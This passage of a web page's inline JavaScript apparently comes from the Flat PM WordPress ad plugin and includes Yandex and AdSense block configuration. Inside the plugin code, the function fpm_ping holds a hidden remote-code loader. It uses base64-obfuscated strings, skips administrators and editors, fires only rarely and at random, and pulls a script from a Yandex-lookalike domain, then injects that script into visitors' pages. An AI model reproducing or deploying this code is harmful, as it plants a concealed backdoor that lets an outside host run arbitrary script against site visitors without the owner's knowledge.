r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"32954","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1300,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-522083-13 -->\n<div id=\"yandex_rtb_R-A-522083-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-13\",\n                renderTo: \"yandex_rtb_R-A-522083-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"32955","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-522083-14 -->\n<div id=\"yandex_rtb_R-A-522083-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-14\",\n                renderTo: \"yandex_rtb_R-A-522083-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"32957","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"  <!-- Yandex.RTB R-A-522083-12 -->\n<div id=\"yandex_rtb_R-A-522083-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-12\",\n                renderTo: \"yandex_rtb_R-A-522083-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebar .tabbed","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" tabbed \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"32956","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522083-11 -->\n<div id=\"yandex_rtb_R-A-522083-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-11\",\n                renderTo: \"yandex_rtb_R-A-522083-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\"><div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9291676019\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-522083-11 -->\n<div id=\"yandex_rtb_R-A-522083-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-11\",\n                renderTo: \"yandex_rtb_R-A-522083-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebar .color_baner","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebar \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" color_baner \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
